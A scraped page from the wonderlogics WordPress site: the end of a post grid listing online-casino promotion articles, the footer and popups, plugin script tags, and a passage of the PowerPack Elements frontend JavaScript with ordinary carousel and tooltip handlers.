Rewards: Does the Stonevegas Casino Loyalty Program & Cashback Truly Celebrate Loyal Players?</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/24/"  class="post__date-link" ><time datetime="2026-01-24T14:55:25+00:00" title="2026-01-24T14:55:25+00:00">January 24, 2026</time></a></span></div><div class="entry-excerpt">Unlocking Rewards: Does the Stonevegas Casino Loyalty Program &#038; Cashback Truly Celebrate Loyal Players? In the hyper-competitive arena of online gaming, where new player&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/unlocking-rewards-does-the-stonevegas-casino/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/kasino-mostbet-registrace-a-pihlen-1974/">Kasino Mostbet registrace a pihlen.1974</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/23/"  class="post__date-link" ><time datetime="2026-01-23T16:26:08+00:00" title="2026-01-23T16:26:08+00:00">January 23, 2026</time></a></span></div><div class="entry-excerpt">Kasino Mostbet &#8211; registrace a přihlášení ▶️ HRÁT Содержимое Předem připravte si nezbytné údaje Kroky registrace na Mostbet Přihlášení na Mostbet Mostbet Casino Bonus&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/kasino-mostbet-registrace-a-pihlen-1974/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/chicken-road-online-casino-slot-that-brings-104/">Chicken Road - Online Casino Slot That Brings Chickens Safely Across the Road.4382</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/23/"  class="post__date-link" ><time datetime="2026-01-23T14:00:47+00:00" title="2026-01-23T14:00:47+00:00">January 23, 2026</time></a></span></div><div class="entry-excerpt">Chicken Road &#8211; Online Casino Slot That Brings Chickens Safely Across the Road ▶️ PLAY Содержимое Chicken Road: A Unique Online Casino Slot Experience&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/chicken-road-online-casino-slot-that-brings-104/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/golden-crown-casino-games-2026-a-secure-future-for/">Golden Crown Casino Games 2026: A Secure Future for Responsible Gaming</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/22/"  class="post__date-link" ><time datetime="2026-01-22T11:29:13+00:00" title="2026-01-22T11:29:13+00:00">January 22, 2026</time></a></span></div><div class="entry-excerpt">Golden Crown Casino Games 2026: A Secure Future for Responsible Gaming Cast your mind forward to 2026. The digital gaming landscape has undergone a&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/golden-crown-casino-games-2026-a-secure-future-for/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div><div class="jet-posts__item col-desk-3"><div class="jet-posts__inner-box"><div class="jet-posts__inner-content"><h4 class="entry-title"><a href="https://wonderlogics.com/deposit-aud-at-golden-crown-casino-easy-payment/">Deposit AUD at Golden Crown Casino: Easy Payment Methods Guide 2026</a></h4><div class="post-meta"><span class="post__date post-meta__item"><a href="https://wonderlogics.com/2026/01/21/"  class="post__date-link" ><time datetime="2026-01-21T16:54:57+00:00" title="2026-01-21T16:54:57+00:00">January 21, 2026</time></a></span></div><div class="entry-excerpt">Deposit AUD at Golden Crown Casino: Easy Payment Methods Guide 2026 Getting started with real-money play at an Australian-facing online casino requires that first&hellip;</div><div class="jet-more-wrap"><a href="https://wonderlogics.com/deposit-aud-at-golden-crown-casino-easy-payment/" class="btn btn-primary elementor-button elementor-size-md jet-more"><span class="btn__text">Read More</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="post-tags"></div></div><section id="comments" class="comments-area"></section><!-- .comments-area --></main><div data-elementor-type="footer" data-elementor-id="2391" class="elementor elementor-2391 elementor-location-footer" data-elementor-settings="[]"><div class="elementor-section-wrap"><footer class="elementor-section elementor-top-section elementor-element elementor-element-34c64080 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34c64080" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-583e943e" data-id="583e943e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48666f63 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48666f63" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ad9ade2" data-id="2ad9ade2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b94f26a elementor-widget elementor-widget-heading" data-id="3b94f26a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2025 <a href="https://wonderlogics.com/" style="color: rgb(244,244,244,0.96) ">wonderlogics </a> Ltd.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dfe5f5d" data-id="dfe5f5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-2476931 elementor-widget elementor-widget-heading" data-id="2476931" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf" target="_blank">privacy policy</a></h2></div></div></div></div></div></div></div></section></div></div></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script><div data-elementor-type="popup" data-elementor-id="3251" class="elementor elementor-3251 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-51b9a669 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b9a669" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeccc9" data-id="3afeccc9" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-21608996 elementor-widget elementor-widget-heading" data-id="21608996" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">wAIT A MINUTE...</h2></div></div><div class="elementor-element elementor-element-556469e1 elementor-widget elementor-widget-heading" data-id="556469e1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">did you hear about our upcoming CERTIFIED USER COURSE?</h2></div></div><div class="elementor-element elementor-element-d8efc41 elementor-widget elementor-widget-text-editor" data-id="d8efc41" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h6>Starting on August 1st, join and become a key user of our community!</h6></div></div></div><div class="elementor-element elementor-element-2e7287fc elementor-align-left elementor-widget elementor-widget-button" data-id="2e7287fc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://wonderlogics.com/certified-registration/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">learn more</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="popup" data-elementor-id="2973" class="elementor elementor-2973 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-70245928 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70245928" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36e5db15" data-id="36e5db15" data-element_type="column"><div class="elementor-column-wrap"><div class="elementor-widget-wrap"></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f6a14af" data-id="7f6a14af" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7c5736df elementor-widget elementor-widget-heading" data-id="7c5736df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://wonderlogics.com/assets/wonderlogix_privacy_policy.pdf">This website uses cookies to ensure you get the best experience on our website. </a></h2></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ec0cbbb" data-id="2ec0cbbb" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3cc03108 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3cc03108" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">got it</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div> <script defer type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js" id="jquery-smartmenu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js" id="pp-advanced-menu-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js" id="powerpack-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="elementor-sticky-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","nonce":"920f83ee2a","urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23,"title":"NEWS%20%E2%80%93%20WonderLogics","excerpt":"","featuredImage":false}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend.js
body_size: 7439
content:
(function ($) {
    "use strict";
    
    var getElementSettings = function( $element ) {
		var elementSettings = {},
			modelCID 		= $element.data( 'model-cid' );

		if ( isEditMode && modelCID ) {
			var settings 		= elementorFrontend.config.elements.data[ modelCID ],
				settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

			jQuery.each( settings.getActiveControls(), function( controlKey ) {
				if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
					elementSettings[ controlKey ] = settings.attributes[ controlKey ];
				}
			} );
		} else {
			elementSettings = $element.data('settings') || {};
		}

		return elementSettings;
	};

    var isEditMode		= false;
    
    var ImageHotspotHandler = function ($scope, $) {
		var id 				= $scope.data('id'),
			elementSettings = getElementSettings( $scope ),
        	$tt_arrow       = elementSettings.tooltip_arrow,
			$tt_trigger     = elementSettings.tooltip_trigger;
		
        $('.pp-hot-spot-wrap[data-tooltip]').each(function () {
            var $tt_position        = $(this).data('tooltip-position'),
				$tt_template        = '',
				$tt_size            = $(this).data('tooltip-size'),
				$animation_in       = $(this).data('tooltip-animation-in'),
				$animation_out      = $(this).data('tooltip-animation-out');

            // tablet
            if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-tablet');
            }

            // mobile
            if ( window.innerWidth < 768 ) {
                $tt_position = $scope.find('.pp-hot-spot-wrap[data-tooltip]').data('tooltip-position-mobile');
            }
            
            if ( $tt_arrow == 'yes' ) {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>';
            } else {
                $tt_template = '<div class="pp-tooltip pp-tooltip-'+id+' pp-tooltip-'+$tt_size+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div></div></div>';
			}
			
			var tooltipConfig = {
                template		: $tt_template,
				position		: $tt_position,
				animationIn		: $animation_in,
				animationOut	: $animation_out,
				animDuration	: 400,
                toggleable		: ($tt_trigger === 'click') ? true : false
			};

			console.log(tooltipConfig);
            
            $(this)._tooltip( tooltipConfig );
        });
    };
    
    var ImageComparisonHandler = function ($scope, $) {
        var image_comparison_elem       = $scope.find('.pp-image-comparison').eq(0),
            settings                    = image_comparison_elem.data('settings');
        
        image_comparison_elem.twentytwenty({
            default_offset_pct:         settings.visible_ratio,
            orientation:                settings.orientation,
            before_label:               settings.before_label,
            after_label:                settings.after_label,
            move_slider_on_hover:       settings.slider_on_hover,
            move_with_handle_only:      settings.slider_with_handle,
            click_to_move:              settings.slider_with_click,
            no_overlay:                 settings.no_overlay
        });
    };
    
    var CounterHandler = function ($scope, $) {
        var counter_elem                = $scope.find('.pp-counter').eq(0),
            $target                     = counter_elem.data('target');
        
        $(counter_elem).waypoint(function () {
            $($target).each(function () {
                var v                   = $(this).data("to"),
                    speed               = $(this).data("speed"),
                    od                  = new Odometer({
                        el:             this,
                        value:          0,
                        duration:       speed
                    });
                od.render();
                setInterval(function () {
                    od.update(v);
                });
            });
        },
            {
                offset:             "80%",
                triggerOnce:        true
            });
    };
    
    var LogoCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-logo-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-logo-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InfoBoxCarouselHandler = function ($scope, $) {
        var carousel_wrap               = $scope.find('.pp-info-box-carousel-wrap').eq(0),
            carousel                    = carousel_wrap.find('.pp-info-box-carousel'),
            slider_options              = JSON.parse( carousel_wrap.attr('data-slider-settings') );

        var mySwiper = new Swiper(carousel, slider_options);
    };
    
    var InstaFeedPopupHandler = function ($scope, $) {
        var instafeed_elem              = $scope.find('.pp-instagram-feed').eq(0),
            settings                    = instafeed_elem.data('settings'),
            pp_widget_id                = settings.target,
            pp_popup                    = settings.popup,
            like_span                   = (settings.likes === '1') ? '<span class="likes"><i class="fa fa-heart"></i> {{likes}}</span>' : '',
            comments_span               = (settings.comments === '1') ? '<span class="comments"><i class="fa fa-comment"></i> {{comments}}</span>' : '',
            $more_button                = instafeed_elem.find('.pp-load-more-button'),
        
            feed = new Instafeed({
                get:                    'user',
                userId:                 settings.user_id,
                sortBy:                 settings.sort_by,
                accessToken:            settings.access_token,
                limit:                  settings.images_count,
                target:                 pp_widget_id,
                resolution:             settings.resolution,
                orientation:            'portrait',
                template:               function () {
                    if (pp_popup === '1') {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner"><a href="{{image}}"><div class="pp-overlay-container">' + like_span + comments_span + '</div><img src="{{image}}" /></a></div></div>';
                        }
                    } else {
                        if (settings.layout === 'carousel') {
                            return '<div class="pp-feed-item swiper-slide">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div>';
                        } else {
                            return '<div class="pp-feed-item"><div class="pp-feed-item-inner">' +
                                '<a href="{{link}}">' +
                                    '<div class="pp-overlay-container">' + like_span + comments_span + '</div>' +
                                    '<img src="{{image}}" />' +
                                '</a>' +
                                '</div></div>';
                        }
                    }
                }(),
                after: function () {
                    if (settings.layout === 'carousel') {
                        var $carousel                   = $scope.find('.swiper-container').eq(0),
                            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
                            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 3,
                            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 3,
                            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
                            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
                            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
                            $effect                     = ($carousel.data("effect") !== undefined) ? $carousel.data("effect") : 'slide',
                            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
                            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
                            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
                            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
                            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
                            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
                            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',

                            mySwiper = new Swiper($carousel, {
                                direction:              'horizontal',
                                speed:                  $speed,
                                effect:                 $effect,
                                slidesPerView:          $items,
                                spaceBetween:           $margin,
                                grabCursor:             $grab_cursor,
                                loop:                   $loop,
                                autoplay: {
                                    delay: $autoplay,
                                },
                                pagination: {
                                    el: $pagination,
                                    type: $pagination_type,
                                    clickable: true,
                                },
                                navigation: {
                                    nextEl: '.swiper-button-next',
                                    prevEl: '.swiper-button-prev',
                                },
                                breakpoints: {
                                    // when window width is <= 480px
                                    480: {
                                        slidesPerView:  $items_mobile,
                                        spaceBetween:   $margin_mobile
                                    },
                                    // when window width is <= 640px
                                    768: {
                                        slidesPerView:  $items_tablet,
                                        spaceBetween:   $margin_tablet
                                    }
                                }
                            });
                    }
                    if (!this.hasNext()) {
                        $more_button.attr('disabled', 'disabled');
                    }
                },
                success: function() {
                    $more_button.removeClass( 'pp-button-loading' );
                    $more_button.find( '.pp-load-more-button-text' ).html( 'Load More' );
                }
            });
        
        $more_button.on('click', function() {
            feed.next();
            $more_button.addClass( 'pp-button-loading' );
            $more_button.find( '.pp-load-more-button-text' ).html( 'Loading...' );
        });
        
        feed.run();
        
        if (pp_popup === '1') {
            $(pp_widget_id).each(function () {
                $(this).magnificPopup({
                    delegate: 'div a', // child items selector, by clicking on it popup will open
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0, 1]
                    },
                    type: 'image'
                });
            });
        }
    };
    
    var TeamMemberCarouselHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-tm-carousel').eq(0),
            $items                      = ($carousel.data("items") !== undefined) ? $carousel.data("items") : 3,
            $items_tablet               = ($carousel.data("items-tablet") !== undefined) ? $carousel.data("items-tablet") : 2,
            $items_mobile               = ($carousel.data("items-mobile") !== undefined) ? $carousel.data("items-mobile") : 1,
            $margin                     = ($carousel.data("margin") !== undefined) ? $carousel.data("margin") : 10,
            $margin_tablet              = ($carousel.data("margin-tablet") !== undefined) ? $carousel.data("margin-tablet") : 10,
            $margin_mobile              = ($carousel.data("margin-mobile") !== undefined) ? $carousel.data("margin-mobile") : 10,
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = ($carousel.data("autoplay") !== undefined) ? $carousel.data("autoplay") : 999999,
            $loop                       = ($carousel.data("loop") !== undefined) ? $carousel.data("loop") : 0,
            $grab_cursor                = ($carousel.data("grab-cursor") !== undefined) ? $carousel.data("grab-cursor") : 0,
            $pagination                 = ($carousel.data("pagination") !== undefined) ? $carousel.data("pagination") : '.swiper-pagination',
            $pagination_type            = ($carousel.data("pagination-type") !== undefined) ? $carousel.data("pagination-type") : 'bullets',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                slidesPerView:          $items,
                spaceBetween:           $margin,
                grabCursor:             $grab_cursor,
                paginationClickable:    true,
                loop:                   $loop,
                autoplay: {
                    delay: $autoplay,
                },
                pagination: {
                    el: $pagination,
                    type: $pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
                breakpoints: {
                    // when window width is <= 480px
                    480: {
                        slidesPerView:  $items_mobile,
                        spaceBetween:   $margin_mobile
                    },
                    // when window width is <= 640px
                    768: {
                        slidesPerView:  $items_tablet,
                        spaceBetween:   $margin_tablet
                    }
                }
            });
    };
    
    var ImageSliderHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-image-slider' ).eq( 0 ),
            $slider_id           = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-image-slider-wrap' ),
            $thumbs_nav          = $scope.find( '.pp-image-slider-container .pp-image-slider-thumb-item-wrap' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.slides_per_view !== undefined && elementSettings.slides_per_view !== '' ) ? parseInt( elementSettings.slides_per_view ) : 1,
			$items_tablet        = ( elementSettings.slides_per_view_tablet !== undefined && elementSettings.slides_per_view_tablet !== '' ) ? parseInt( elementSettings.slides_per_view_tablet ) : 1,
			$items_mobile        = ( elementSettings.slides_per_view_mobile !== undefined && elementSettings.slides_per_view_mobile !== '' ) ? parseInt( elementSettings.slides_per_view_mobile ) : 1,
			$items_scroll        = ( elementSettings.slides_to_scroll !== undefined && elementSettings.slides_to_scroll !== '' ) ? parseInt( elementSettings.slides_to_scroll ) : 1,
			$items_scroll_tablet = ( elementSettings.slides_to_scroll_tablet !== undefined && elementSettings.slides_to_scroll_tablet !== '' ) ? parseInt( elementSettings.slides_to_scroll_tablet ) : 1,
